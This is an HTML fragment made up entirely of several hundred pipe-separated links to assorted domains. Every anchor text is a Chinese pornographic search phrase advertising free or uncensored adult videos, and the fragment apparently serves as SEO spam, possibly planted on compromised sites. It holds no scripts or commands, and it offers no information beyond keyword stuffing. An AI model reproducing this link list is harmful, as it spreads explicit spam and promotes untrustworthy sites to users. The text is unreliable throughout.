<a href="http://www.lj54.com" target="_blank">亚洲国产丁香综合激情啪</a>|
<a href="http://javaconf.com" target="_blank">日韩欧美国产综合在线播放</a>|
<a href="http://www.nfljerseycheapchinabiz.com" target="_blank">欧美国产精品久久va网站</a>|
<a href="http://www.qlqy168.net" target="_blank">国产激情一级久久久</a>|
<a href="http://www.videopokerlux.com" target="_blank">亚洲国产精品午夜伦不卡</a>|
<a href="http://www.mbcjax.com" target="_blank">日韩?V无码不卡</a>|
<a href="http://www.miriamgoessner.com" target="_blank">国产在线拍揄自揄视频菠萝</a>|
<a href="http://www.lj54.com" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://m.zxjczs.com" target="_blank">国产福利电影一区二区三区</a>|
<a href="http://hongchangsolar.cn" target="_blank">在线欧美日韩国产精品</a>|
<a href="http://www.029dy.cn" target="_blank">国产成人精品在线观看一区二区</a>|
<a href="http://m.fyjq.com.cn" target="_blank">日韩av无码精品人妻系列</a>|
<a href="http://crcap.cn" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://www.emeraldopportunities.com" target="_blank">一区2区三区免费在线观看</a>|
<a href="http://peachtreelaser.com" target="_blank">91精品欧美视频一区二区</a>|
<a href="http://www.cksholdings.com" target="_blank">性感少妇内射久久影院</a>|
<a href="http://aboload.com" target="_blank">丰满少妇做爰视频爽爽和</a>|
<a href="http://www.wl45.cn" target="_blank">国产剧情亚洲欧美日韩一区二区</a>|
<a href="http://teachonetech.com" target="_blank">国产天堂亚洲国产碰碰</a>|
<a href="http://www.mumbaidarling.com" target="_blank">国产精品毛多多水多</a>|
<a href="http://m.lendoo.net" target="_blank">欧美东京热不卡视频分三区</a>|
<a href="http://m.cheapjerseys2014.net" target="_blank">狠狠综合久久久久尤物</a>|
<a href="http://www.jinboju.cn" target="_blank">亚洲国产三级在线观看看</a>|
<a href="http://qingfangex.com" target="_blank">伊人久久大香线蕉午夜AV</a>|
<a href="http://www.jd-agri.com" target="_blank">巨大黑人极品videos精品</a>|
<a href="http://m.oueia.com" target="_blank">亚洲五月六月激情综合</a>|
<a href="http://ebspring.com" target="_blank">亚洲AV无码成h人动漫无遮挡</a>|
<a href="http://m.hzgjg.com" target="_blank">中文一区二区三区免费观看</a>|
<a href="http://www.bluepeakhomes.com" target="_blank">国产一区二区三区免费不卡</a>|
<a href="http://m.bmwx6.cn" target="_blank">av天堂精品一区二区三区</a>|
<a href="http://ckgdmaker.com" target="_blank">免费在线观看一级黄色视频</a>|
<a href="http://www.thekollektiv.net" target="_blank">日韩欧美亚洲三级在线观看</a>|
<a href="http://ahftjx.com" target="_blank">91天堂视频在线观看</a>|
<a href="http://m.thedoublemessage.com" target="_blank">国产美女久久久久久久久</a>|
<a href="http://ouyangsong.cn" target="_blank">白白精品视频免费视频观看</a>|
<a href="http://m.show-my-homework.com" target="_blank">十八禁黄无遮挡免费网站</a>|
<a href="http://howwearecurious.com" target="_blank">亚洲不卡一区二区在线看</a>|
<a href="http://m.sxgangxin.cn" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://www.pctowap.cn" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://m.riojaparty.com" target="_blank">大战熟女丰满人妻av</a>|
<a href="http://m.socovs.com" target="_blank">欧美成人精品A片免费一区99</a>|
<a href="http://m.shjshw.cn" target="_blank">99国产在线观看</a>|
<a href="http://m.soumoyu.cn" target="_blank">久久99国产精品久久久久</a>|
<a href="http://taobaichi.cn" target="_blank">91日产国产欧美一区二区三区</a>|
<a href="http://xmm02.net" target="_blank">久久久999久久久精品视频</a>|
<a href="http://m.988581.com" target="_blank">人人妻人人爽人人澡欧美一区</a>|
<a href="http://www.hail2u.com" target="_blank">8090成人午夜精品无码</a>|
<a href="http://www.506520.cn" target="_blank">日本成人不卡一区二区</a>|
<a href="http://m.iceisit.com" target="_blank">久久中文字幕国产欧美</a>|
<a href="http://www.therealrobertapedon.com" target="_blank">av第一页在线播放</a>|
<a href="http://www.securedacs.com" target="_blank">国产成人麻豆亚洲综合精品</a>|
<a href="http://m.ilovemynum-num.com" target="_blank">国产精品麻豆成人AV电影</a>|
<a href="http://www.hb-jtian.com" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">黄色女人精品久久久</a>|
<a href="http://brucemeyer.net" target="_blank">少妇精品久久久久www</a>|
<a href="http://m.davidpoyer.com" target="_blank">国产又粗又猛又爽的美女视频</a>|
<a href="http://www.changingofthegourds.com" target="_blank">给我免费播放片高清在线观看视频</a>|
<a href="http://www.skintagsondogs.net" target="_blank">久久精品女人天堂A片生理期</a>|
<a href="http://m.spcwebapps.com" target="_blank">日本不卡视频在线观看一</a>|
<a href="http://m.chengguo5.cn" target="_blank">麻豆国产成人av在线</a>|
<a href="http://m.foxnn.cn" target="_blank">国产成人综合亚洲av三区色</a>|
<a href="http://www.ohtsji.com" target="_blank">国产偷国产偷精品高清</a>|
<a href="http://m.qqmrx.cn" target="_blank">久久久综合激情六月丁香</a>|
<a href="http://168qcty.cn" target="_blank">欧美日韩黑人精美视频二区</a>|
<a href="http://m.blazinhog.com" target="_blank">色婷婷久久精品综合视频</a>|
<a href="http://m.szbwk.cn" target="_blank">日本欧美亚洲高清在线观看</a>|
<a href="http://elmerleft.com" target="_blank">国产伦精品视频一区二区三区</a>|
<a href="http://www.909p.cn" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://cnxhz.cn" target="_blank">国产91精品免费在线播放</a>|
<a href="http://www.richterimpex.com" target="_blank">日本中国内射BBXX</a>|
<a href="http://www.uw25.cn" target="_blank">最近更新中文字幕在线</a>|
<a href="http://skywardband.com" target="_blank">国产一区二区不卡顿在线观看</a>|
<a href="http://ptgyhc.cn" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://www.damguns.com" target="_blank">尤物精品视频一区二区三区</a>|
<a href="http://m.bestrollforming.com" target="_blank">亚洲av高清免费在线</a>|
<a href="http://m.dcpia.com" target="_blank">久久综合结合久久很很很97色</a>|
<a href="http://m.weblanka.com" target="_blank">日韩av中文字幕资源站</a>|
<a href="http://hotmediacontacts.com" target="_blank">少妇无码AV无码专区线</a>|
<a href="http://ouban.net" target="_blank">欧美日韩在线观看你懂的</a>|
<a href="http://m.odapark.com" target="_blank">成人午夜免费无码视频播放器</a>|
<a href="http://www.pwsindia.net" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://m.freshmxnfood.com" target="_blank">日本高清不卡一区在线观看</a>|
<a href="http://m.bookingbuddydeals.com" target="_blank">亚洲v偷拍v中文字幕</a>|
<a href="http://soldbygunter.com" target="_blank">亚洲成A人片在线观看无遮挡</a>|
<a href="http://m.ice123.com.cn" target="_blank">91人妻人人澡人人爽人精品</a>|
<a href="http://elfarodepepa.com" target="_blank">亚洲深夜视频不卡免费在线观看</a>|
<a href="http://thaihoahospital.com" target="_blank">国产AⅤ精品一区二区三区</a>|
<a href="http://m.yxkepu.cn" target="_blank">日韩免费视频中文在线观看</a>|
<a href="http://hsins.cn" target="_blank">亚洲中文字幕免费在线不卡视频</a>|
<a href="http://m.dancefightplay.com" target="_blank">国产成人av男人的天堂</a>|
<a href="http://www.republicsheriffs.net" target="_blank">欧美激情亚洲综合一区二区三区</a>|
<a href="http://huayunit.cn" target="_blank">久久99国产一区二区三区</a>|
<a href="http://www.wxjingui.cn" target="_blank">五月婷婷丁香激情综合基地</a>|
<a href="http://www.androidzte.com" target="_blank">日本高清海量精品</a>|
<a href="http://jinanshiye.cn" target="_blank">青青草免费大胆视频在线观看</a>|
<a href="http://jntpower.cn" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://reliablesecurity.net" target="_blank">免费视频成人片在线观看</a>|
<a href="http://www.ianshelpdesk.com" target="_blank">1024欧美日韩在线观看视频</a>|
<a href="http://www.countrymusicplaylist.com" target="_blank">日本亚洲中文字幕网站</a>|
<a href="http://m.dermalsolution.com" target="_blank">国产一区二区三区精品三级在线</a>|
<a href="http://m.dyjfr.cn" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://m.iphone55.com" target="_blank">国产精品高清不卡在线播放</a>|
<a href="http://www.asiat.cn" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://www.42spirit.com" target="_blank">久久—国产精品—爽—久久</a>|
<a href="http://www.myassignmentservice.com" target="_blank">国产69精品久久99不卡优势</a>|
<a href="http://kingslakecondos.com" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://www.demidoc.com" target="_blank">夜夜操一区二区三区视频</a>|
<a href="http://m.sylyfz.cn" target="_blank">久久婷婷五月综合色中文字幕</a>|
<a href="http://m.stockfinance.net" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://lggbp.com" target="_blank">国产欧美日韩在线视频免费观看</a>|
<a href="http://m.xhxgd.com" target="_blank">国产91性感美女视频</a>|
<a href="http://www.hsuo.cn" target="_blank">亚洲欧美国产三级</a>|
<a href="http://m.ozexotics.com" target="_blank">国产精品va一区二区三区不卡</a>|
<a href="http://www.jennydeemusic.com" target="_blank">伊人久久成人综合影视</a>|
<a href="http://m.yy2080.cn" target="_blank">日韩久久久久久蜜臀av</a>|
<a href="http://m.ln932.cn" target="_blank">深夜视频一区二区三区在线观看</a>|
<a href="http://inudescargas.com" target="_blank">四十路の五十路熟女豊満AV</a>|
<a href="http://healthquestmedical.net" target="_blank">国产成人鲁色资源国产91色综</a>|
<a href="http://www.atworklearning.com" target="_blank">亚洲一区二区三区高清影视</a>|
<a href="http://shengshuan.cn" target="_blank">国产系列一区二区</a>|
<a href="http://www.megathoslaw.com" target="_blank">亚洲韩国日本va精品国产一区</a>|
<a href="http://www.belajarseoweb.com" target="_blank">久久久久久国模大尺度人体</a>|
<a href="http://www.theajmonline.com" target="_blank">可以免费看大片的</a>|
<a href="http://www.doubletreesomerset.com" target="_blank">亚洲国产另类久久久精品性</a>|
<a href="http://www.qoyop.com" target="_blank">国产岛国av在线</a>|
<a href="http://www.dpgz.cn" target="_blank">国产欧美另类久久久精品不卡</a>|
<a href="http://yue-chu.com" target="_blank">欧美一区二区中文字幕在线观看</a>|
<a href="http://praeterdesign.com" target="_blank">人人妻人人澡人没爽51视频</a>|
<a href="http://www.cnznn.cn" target="_blank">欧美三级在线日韩</a>|
<a href="http://www.qxnsok.cn" target="_blank">亚洲黄色成人av电影</a>|
<a href="http://headlinehouse.com" target="_blank">亚洲欧美色国产综合</a>|
<a href="http://gamek.net" target="_blank">91麻豆视频免费观看久久久</a>|
<a href="http://www.motorcyclesdating.com" target="_blank">久久一综合中文字幕</a>|
<a href="http://sikaracademy.com" target="_blank">久久久久久久一线毛片</a>|
<a href="http://m.mgtmineral.com" target="_blank">www.一区二区三区在线看</a>|
<a href="http://m.scdzly.cn" target="_blank">国产日本欧美中文字幕</a>|
<a href="http://m.medicine-eagle.com" target="_blank">日韩av一区二区三区三上悠亚</a>|
<a href="http://coreldrawpro.com" target="_blank">亚洲男人的天堂免费在线视频</a>|
<a href="http://responsiblemarketing.net" target="_blank">天堂…中文在线最新版在线</a>|
<a href="http://www.eaglehits.com" target="_blank">av有码一区二区三区</a>|
<a href="http://m.kycbe.com" target="_blank">日韩精品中文字幕一卡二卡三卡</a>|
<a href="http://www.remingtontd.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.remyssecret.com" target="_blank">欧美日韩电影在线美女潮喷</a>|
<a href="http://www.glassworxnw.com" target="_blank">97久久做夜夜爱天天做精品</a>|
<a href="http://www.sersite.com" target="_blank">日本一本草久国产欧美日韩</a>|
<a href="http://pspshopping.cn" target="_blank">亚洲色欲色欲天天天WWW</a>|
<a href="http://www.gamesnbros.com" target="_blank">91一区二区精品国产乱</a>|
<a href="http://www.buildaear.com" target="_blank">91人妻无码精品一区二区</a>|
<a href="http://m.tipsypixel.com" target="_blank">99精品视频在线观看婷婷</a>|
<a href="http://kafsabi20.com" target="_blank">日本成a人片在线中文</a>|
<a href="http://www.pjzmachinery.com" target="_blank">国产精品久久久九九九免费视频</a>|
<a href="http://www.chlnaacc.cn" target="_blank">精品欧美一区二区在线看不卡</a>|
<a href="http://hnaq.cn" target="_blank">国产三级网站在线播放视频</a>|
<a href="http://www.dig-out.com" target="_blank">肉妇春潮干柴烈火MYFDUCC</a>|
<a href="http://www.cncortar.com" target="_blank">欧美日韩电影在线美女潮喷</a>|
<a href="http://www.h6584.cn" target="_blank">午夜福利av在线一区二区</a>|
<a href="http://m.migproductions.com" target="_blank">亚洲少妇一区二区三区绯色</a>|
<a href="http://m.uncleguy.com" target="_blank">亚洲国产成人久久精品APP</a>|
<a href="http://www.scbccz.cn" target="_blank">国产又黄又爽又猛又粗的视频</a>|
<a href="http://nakamichi-ap.com" target="_blank">一区二区中文字幕国产</a>|
<a href="http://m.chinastonet.com" target="_blank">亚洲偷自拍另类图片二区</a>|
<a href="http://www.greenranking.com.cn" target="_blank">欧美一级毛视频在线观看</a>|
<a href="http://redcircleit.com" target="_blank">少妇夜夜春夜夜爽试看视频</a>|
<a href="http://www.y695.cn" target="_blank">日本亚洲少妇久久久网址</a>|
<a href="http://www.liveglobaleatlocal.com" target="_blank">亚洲国产成人精品一二区</a>|
<a href="http://m.33xj.cn" target="_blank">日韩亚洲中文字幕观看</a>|
<a href="http://www.manojshekhawat.com" target="_blank">美女视频黄频A免费高清不卡</a>|
<a href="http://mycsacademy.com" target="_blank">中文字幕制服诱惑国产在线</a>|
<a href="http://m.kpopedia.com" target="_blank">人人妻人人爽人人澡欧美一区</a>|
<a href="http://www.bjbch.net" target="_blank">91人妻久久精品一区二区三区</a>|
<a href="http://www.rnahomedecor.com" target="_blank">美女亚洲视频黄频大全视频</a>|
<a href="http://www.carversfitness.com" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://www.irfacex.com.cn" target="_blank">不卡的av中文字幕在线播放</a>|
<a href="http://m.tools4healing.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://m.ggbond.net" target="_blank">欧美日韩综合无码中文字幕</a>|
<a href="http://www.porstech.net" target="_blank">电影一区二区三区久久免费观看</a>|
<a href="http://sailorsmap.com" target="_blank">国产CHINESEHDXXXX宾馆TUBE</a>|
<a href="http://1l3q2n.cn" target="_blank">成人做爰www免费高清看视频</a>|
<a href="http://www.7wind.net" target="_blank">性色AV久久一区二区</a>|
<a href="http://m.jeuxdemoto-gratuit.com" target="_blank">国产精品91电影在线</a>|
<a href="http://1188hj.cn" target="_blank">国产黃色大片又色又爽</a>|
<a href="http://m.mowma.cn" target="_blank">久久人人爽人人片浪潮Av</a>|
<a href="http://m.beritakendal.com" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://m.lunlo.cn" target="_blank">婷婷射精av这里只有精品,</a>|
<a href="http://m.pavbeatz.com" target="_blank">最新的电影在线看</a>|
<a href="http://www.58na.cn" target="_blank">国产高清AV首播原创麻豆</a>|
<a href="http://www.msie.net" target="_blank">成人在线免费观看不卡视频</a>|
<a href="http://m.pingleng.cn" target="_blank">狠狠躁夜夜躁人人爽天天不卡软件</a>|
<a href="http://m.jason-locke.com" target="_blank">久久久精品三级久久久教师</a>|
<a href="http://zzglfj.com" target="_blank">污污的网站在线观看免费</a>|
<a href="http://aeternusglobal.com" target="_blank">有人有在线观看的片吗WWW</a>|
<a href="http://www.tidy-ups.com" target="_blank">人妻少妇进入猛烈时中文字幕</a>|
<a href="http://m.duhocedu.com" target="_blank">亚洲综合成人婷婷五月网址</a>|
<a href="http://www.zmindia.com" target="_blank">国产18禁在线看</a>|
<a href="http://ayipbali.com" target="_blank">YY111111少妇影院免费观看</a>|
<a href="http://m.lexun888.cn" target="_blank">欧美视频一二三区免费观看</a>|
<a href="http://www.exoxokite.com" target="_blank">日本黄色精品专区网站</a>|
<a href="http://www.valentinagiambanco.com" target="_blank">日韩欧美国产亚洲制服</a>|
<a href="http://www.semm369.cn" target="_blank">91.精品高清在线观看</a>|
<a href="http://lierinter.com" target="_blank">亚洲欧美综合一区二区三区四区</a>|
<a href="http://www.maidw.cn" target="_blank">亚洲毛片一二三区</a>|
<a href="http://skywardband.com" target="_blank">亚洲国产一区二区在线电影观看</a>|
<a href="http://www.shzt5800.cn" target="_blank">亚洲中文字幕av一区二区三区</a>|
<a href="http://www.kexuezhushou.com.cn" target="_blank">黄频在线免费观看国产精品</a>|
<a href="http://m.artcafeoxford.com" target="_blank">一本av一区二区三区</a>|
<a href="http://www.getparticipants.com" target="_blank">婷婷色九月综合激情丁香</a>|
<a href="http://m.abitonthe.com" target="_blank">国产男人操女人短视频免费试看</a>|
<a href="http://ratanbmt.com" target="_blank">亚洲AV日韩AV你懂的</a>|
<a href="http://m.kaasmoexhibitions.com" target="_blank">国产在线一区视频免费观看</a>|
<a href="http://m.ycjzzs.cn" target="_blank">99r精品视频在线在线观看</a>|
<a href="http://www.shhaishen021.cn" target="_blank">欧美精品亚洲日韩精品国产一二三区</a>|
<a href="http://m.lyceqz.cn" target="_blank">又黄又嫩又无遮挡的国产网站</a>|
<a href="http://www.richterimpex.com" target="_blank">日韩中文字幕精品四区在线</a>|
<a href="http://cndhj.net" target="_blank">天天摸夜夜添夜夜无码</a>|
<a href="http://nbtax.com.cn" target="_blank">亚洲精品白嫩美女在线观看</a>|
<a href="http://www.1l3q2n.cn" target="_blank">日韩Aⅴ人妻无码一区二区</a>|
<a href="http://www.fastcashlevels.com" target="_blank">骚少妇亚洲一区二区美女</a>|
<a href="http://www.gom3ca.com" target="_blank">久久夜色精品国产亚洲</a>|
<a href="http://m.quiwiq.com" target="_blank">伊人精品成人久久综合全集观看</a>|
<a href="http://411carinfo.com" target="_blank">中文字幕人成视频在线观看</a>|
<a href="http://mumbaidarling.com" target="_blank">一级做a爱片久久毛片A高清</a>|
<a href="http://www.10ol.cn" target="_blank">91精品婷婷国产综合</a>|
<a href="http://m.cljtwtc.com" target="_blank">中文字幕日韩精品一区</a>|
<a href="http://m.beelgarawines.cn" target="_blank">色噜噜狠狠爱综合视频</a>|
<a href="http://m.duobeichat.com" target="_blank">999久久久免费精品国产18</a>|
<a href="http://m.beelgarawines.cn" target="_blank">一本色道久久综合亚洲蜜桃av</a>|
<a href="http://www.kuaipaotui.com" target="_blank">秋霞午夜成人久久电影网</a>|
<a href="http://ramsjersey.net" target="_blank">日本性感少妇一区二区三区视频</a>|
<a href="http://caagp.cn" target="_blank">国产精品亚洲综合第一区</a>|
<a href="http://m.webmastertoolsblog.com" target="_blank">久久国产精品99国产精</a>|
<a href="http://lovegifts.cn" target="_blank">久久99久久99精品免费</a>|
<a href="http://m.wenshenjs.com" target="_blank">亚洲三级性生活视频在线</a>|
<a href="http://m.xunjet.cn" target="_blank">蜜桃一区二区三区视频久久</a>|
<a href="http://www.addisontxroofing.com" target="_blank">久久久成人播放视频</a>|
<a href="http://hangmeart.com" target="_blank">超碰国产日韩亚洲欧美中文</a>|
<a href="http://britainstopemployers.com" target="_blank">国产午夜不卡AV免费</a>|
<a href="http://m.jd-agri.com" target="_blank">国产免费久久精品dvd</a>|
<a href="http://m.hans-brands.com" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://m.lvshi64.cn" target="_blank">天啪天天99久久</a>|
<a href="http://xydz1688.cn" target="_blank">国产精品一区二区麻豆</a>|
<a href="http://verego.com" target="_blank">国产最新进精品视频</a>|
<a href="http://m.mfspjx.com" target="_blank">日韩人妻无码精品一专区二区三区</a>|
<a href="http://www.oakridge-archery.com" target="_blank">亚洲一区久久精品东京热</a>|
<a href="http://www.icaiecn.com" target="_blank">鲁大师在线影院免费观看</a>|
<a href="http://www.qballbilliardsguelph.com" target="_blank">日本免费一区久久久久99</a>|
<a href="http://reviewsp90x.com" target="_blank">久久天天躁狠狠躁夜夜2020</a>|
<a href="http://zt1069.com" target="_blank">成人做爰a片免费看网站草莓韩漫</a>|
<a href="http://m.invideosecrets.com" target="_blank">中文字幕日韩在线最新</a>|
<a href="http://m.dretrosalonandspa.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://xhxwm.cn" target="_blank">一区二区中文字幕国产</a>|
<a href="http://fedika.com" target="_blank">亚洲片自拍久99久</a>|
<a href="http://zhangshuoyin.cn" target="_blank">日本一道一区二区视频</a>|
<a href="http://m.lomasdemoda.com" target="_blank">成人福利视频大全</a>|
<a href="http://m.netadbar.com" target="_blank">欧美日韩综合在线免费观看</a>|
<a href="http://www.ldbxc.cn" target="_blank">国产又黄又大又粗视频</a>|
<a href="http://www.persianfal.com" target="_blank">无码专区亚洲制服丝袜</a>|
<a href="http://www.mmflw.cn" target="_blank">亚洲av色图天堂在线观看</a>|
<a href="http://atvatv.cn" target="_blank">精品久久五月天av</a>|
<a href="http://www.baccontracting.com" target="_blank">在线看片中文字幕av</a>|
<a href="http://m.rmtappin.net" target="_blank">69久久国产亚洲精品嫩草</a>|
<a href="http://m.cortensteelcompany.com" target="_blank">色av色婷婷久久久</a>|
<a href="http://m.momsbestgifts.com" target="_blank">日日摸天天摸爽爽狠狠97</a>|
<a href="http://m.p90xaustralia.com" target="_blank">亚洲精品在线观看91</a>|
<a href="http://www.d6h3.cn" target="_blank">在线观看午夜亚洲一区</a>|
<a href="http://crackplaced.com" target="_blank">亚洲黄色av网站免费在线观看</a>|
<a href="http://www.clearchoicehome.net" target="_blank">久久久久夜夜夜综合国产</a>|
<a href="http://m.pehgproductions.com" target="_blank">免费国产va在线观</a>|
<a href="http://www.techtalksindia.com" target="_blank">欧洲熟妇色XXXXX欧美老妇伦</a>|
<a href="http://zippershopping.com" target="_blank">国产激情精品一区</a>|
<a href="http://m.yuillton.com" target="_blank">99久久伊人精品影院</a>|
<a href="http://www.porstech.net" target="_blank">亚洲国产精品综合久久网各</a>|
<a href="http://m.mapleleafaction.com" target="_blank">久久精品观看视频网站38</a>|
<a href="http://www.tvtr.cn" target="_blank">五月天久久婷婷色</a>|
<a href="http://chiyugroup.cn" target="_blank">日韩v片一区二区视频在线观看</a>|
<a href="http://m.ruanboli.cn" target="_blank">国产欧美日韩另类色视频</a>|
<a href="http://www.panbrick.com" target="_blank">国产亚洲TV在线观看</a>|
<a href="http://rentkitchens.net" target="_blank">国产在线不卡精品网站</a>|
<a href="http://drawingtown.com" target="_blank">一级做a爰片性色活免费</a>|
<a href="http://www.liuliwa.com.cn" target="_blank">日本在线不卡视频一二三区</a>|
<a href="http://www.qballbilliardsguelph.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://j539.cn" target="_blank">欧美亚洲日韩国产综合青青在线</a>|
<a href="http://wshan.cn" target="_blank">少妇黄色精品视频在线观看</a>|
<a href="http://m.gypsyfeet.net" target="_blank">男女羞羞视频一区二区三区</a>|
<a href="http://www.xinpingkj.com" target="_blank">奇米777国产在线视频</a>|
<a href="http://www.zalk.com.cn" target="_blank">国产亚洲成AⅤ人片</a>|
<a href="http://www.hkty.net" target="_blank">国产免费传媒av在线</a>|
<a href="http://www.gongluwang.cn" target="_blank">色噜噜狠狠久久久综合</a>|
<a href="http://m.qc15.cn" target="_blank">樱花草在线观看播放WWW</a>|
<a href="http://m.hengchangsjjx.cn" target="_blank">av网址大全一区二区三区</a>|
<a href="http://ry988.cn" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://agatsunc.com" target="_blank">精品久久久亚洲天堂</a>|
<a href="http://gettimages.cn" target="_blank">尤物精品视频一区二区三区</a>|
<a href="http://thecanadasiteblog.com" target="_blank">欧美黑人又粗又大XXX</a>|
<a href="http://m.roundspeak-meetings.com" target="_blank">熟女蜜臀视频一区二区三区</a>|
<a href="http://www.baminsc.com" target="_blank">深夜视频一区二区三区在线观看</a>|
<a href="http://m.suzhoulvshi.cn" target="_blank">日韩在线一区二区三区免费视频</a>|
<a href="http://m.daughtersofdurga.com" target="_blank">麻豆国产AV丝袜白领传媒</a>|
<a href="http://www.dudesonsite.com" target="_blank">在线不卡一区视频免费观看</a>|
<a href="http://la-corniche.com" target="_blank">色护士在线一区二区三区视频</a>|
<a href="http://m.tysms.cn" target="_blank">成人精品视频免费久久久</a>|
<a href="http://kon-quest.com" target="_blank">国产精品久久久久久小小</a>|
<a href="http://www.wuxiyo.com" target="_blank">亚洲中文一区二区三区四区五区</a>|
<a href="http://majzx.com" target="_blank">色综合久久综合香蕉色老大</a>|
<a href="http://m.teacupandteapot.com" target="_blank">精品久久人妻无码免费</a>|
<a href="http://m.hychuangli.com" target="_blank">久久久久亚洲色欲Av无码裤子</a>|
<a href="http://www.0719key.cn" target="_blank">久久久亚洲欧美综合</a>|
<a href="http://phytobiotechnology.com" target="_blank">男生女生亚洲精品视频在线观看</a>|
<a href="http://m.frontenacpto.com" target="_blank">亚洲精品视频www在线观看</a>|
<a href="http://tukurou.com" target="_blank">免费观看欧美美女一级片</a>|
<a href="http://m.lasguisanderas.com" target="_blank">久久午夜综合久久蜜桃</a>|
<a href="http://m.forwedo.cn" target="_blank">色悠久久综合91</a>|
<a href="http://cihf.com.cn" target="_blank">日韩成人免费在线中文字幕</a>|
<a href="http://www.mall339.com" target="_blank">日韩av制服丝袜一区</a>|
<a href="http://m.theresamaysimulator.com" target="_blank">你懂的视频在线日韩</a>|
<a href="http://m.gemek-premium.net" target="_blank">亚洲狠狠婷婷综合精品</a>|
<a href="http://forever-israel.com" target="_blank">亚洲伊人伊成久久人综合网</a>|
<a href="http://hpmystage.com" target="_blank">日本一道一区二区视频</a>|
<a href="http://m.ozonetowing2inc.com" target="_blank">捆绑美女久久一区二区三区</a>|
<a href="http://nearlee.com" target="_blank">国产天堂av在线</a>|
<a href="http://www.jackanapesink.com" target="_blank">色综合中文字幕天天在线</a>|
<a href="http://www.salonsands.net" target="_blank">日韩国产欧美视频一区二区三区</a>|
<a href="http://www.lxshilongwang.com" target="_blank">惠民福利国产亚洲欧美在线视须</a>|
<a href="http://jincaizhi.cn" target="_blank">亚洲精品乱码久久久久久真人</a>|
<a href="http://m.purodecofengshui.com" target="_blank">久久99热这里只有精品8</a>|
<a href="http://www.sg456.cn" target="_blank">在线91精品亚洲网站精品成人</a>|
<a href="http://thepointmovie.com" target="_blank">国产在线播放一区二区</a>|
<a href="http://gaellindenfield.com" target="_blank">成人福利视频大全</a>|
<a href="http://m.tjjldl.cn" target="_blank">亚洲素人av体验在线播放</a>|
<a href="http://hebkj.cn" target="_blank">91精品国产麻豆产自产在线</a>|
<a href="http://www.shbxcy.cn" target="_blank">美女裸体网站精久久久久久</a>|
<a href="http://happy10000.com" target="_blank">亚洲av自偷自拍亚洲一区</a>|
<a href="http://m.thefoodtruckbazaar.com" target="_blank">伊人久久综合精品无码AV专区</a>|
<a href="http://m.sertechlabs.com" target="_blank">国产精品美女视视频专区</a>|
<a href="http://www.marketloo.com" target="_blank">人妻无码中文久久久久专区</a>|
<a href="http://m.xxttxx.cn" target="_blank">久久久4399韩国曰本电影</a>|
<a href="http://m.haptixtouch.com" target="_blank">αv天堂在线观看免费αⅴ</a>|
<a href="http://m.zxjczs.com" target="_blank">亚洲综合色在线播放www</a>|
<a href="http://www.amiurtype.com" target="_blank">国产色婷婷久久又粗又爽</a>|
<a href="http://18998490001.com" target="_blank">99久久婷婷国产一区二区三区</a>|
<a href="http://m.i-myt.cn" target="_blank">国产午夜av在线播放</a>|
<a href="http://m.heiniushiye.cn" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://m.incretejax.com" target="_blank">在线观看国产91</a>|
<a href="http://stardom1981.com" target="_blank">国产成人精品本亚洲</a>|
<a href="http://m.konazip.com" target="_blank">午夜福利精品短视频在线</a>|
<a href="http://www.qstability.com" target="_blank">欧美日韩国产一区二区三区区</a>|
<a href="http://www.tincupphoto.com" target="_blank">一级做a爰片性色活免费</a>|
<a href="http://ejimo.cn" target="_blank">九九久久久免费精品视频</a>|
<a href="http://m.seommerce.com" target="_blank">国产精品成人嫩草影院</a>|
<a href="http://www.robbinwx.cn" target="_blank">国产av导航大全精品</a>|
<a href="http://m.lifecaremedicos.com" target="_blank">色18美女社区亚洲精品福利片</a>|
<a href="http://www.ldqsw.com" target="_blank">久久综合九色综合婷婷97</a>|
<a href="http://m.dmaediversityday.com" target="_blank">亚洲国产一区精品在线观看</a>|
<a href="http://m.iceisit.com" target="_blank">日本无卡免费在线观看视频</a>|
<a href="http://superradar.com.cn" target="_blank">精品久久久久ⅤA久久久久</a>|
<a href="http://m.world-hug-day.net" target="_blank">亚洲精品在线观看少妇99</a>|
<a href="http://xiaoxiaoli.com.cn" target="_blank">综合久久给合久久狠狠狠97色</a>|
<a href="http://doit2.net" target="_blank">丰满少妇做爰视频爽爽和</a>|
<a href="http://www.0769ch.com" target="_blank">人妻aⅴ中文字幕</a>|
<a href="http://www.cdnjzwl.com" target="_blank">日韩欧美亚洲三级在线观看</a>|
<a href="http://m.hbcs88.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://m.01376.net" target="_blank">精品色妇熟妇丰满人妻5</a>|
<a href="http://jetsungroup.com" target="_blank">艹美女一区二区三区50p</a>|
<a href="http://www.rknn.com.cn" target="_blank">一区二区三区精品字幕</a>|
<a href="http://www.bft-challengers.cn" target="_blank">999久久久免费精品国产18</a>|
<a href="http://m.soubide.cn" target="_blank">亚洲伊人一区二区</a>|
<a href="http://xhxwm.cn" target="_blank">久久人妻视频综合</a>|
<a href="http://www.restaurant-mariottat.com" target="_blank">亚洲精品无播放器在线免费观看</a>|
<a href="http://m.perdhanahost.com" target="_blank">亚洲福利不卡福利一区二区三区</a>|
<a href="http://austingraphico.com" target="_blank">国产高清在线精品二区一</a>|
<a href="http://m.0554mdgn.com" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://m.sainkho.com" target="_blank">亚洲av日韩综合一区二区三区</a>|
